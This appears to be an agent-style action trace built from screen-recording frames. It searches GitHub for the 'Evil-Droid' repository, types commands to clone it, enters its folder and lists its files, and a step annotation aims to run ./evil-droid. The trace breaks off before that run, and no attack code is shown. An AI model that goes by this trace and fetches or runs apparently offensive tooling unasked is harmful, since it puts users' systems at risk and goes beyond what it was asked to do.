
{"action": "mouse_move", "coordinate": [181, 131]}

Step: Search 'evil droid' in a new tab and open the M4sc3r4n0/Evil-Droid GitHub repository
{"action": "left_click", "coordinate": [160, 83]}

{"action": "type", "text": "evil droid"}

{"action": "left_click", "coordinate": [348, 348]}

{"action": "left_click", "coordinate": [349, 348]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [500, 58]}

Step: Clone M4sc3r4n0/Evil-Droid, cd into Evil-Droid, list its files, and try ./evil-droid
{"action": "type", "text": "git clone"}

{"action": "type", "text": "https://github.com/M4sc3r4n0/Evil-Droid"}

{"action": "type", "text": "cd Evil-Droid/"}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [333, 337]}
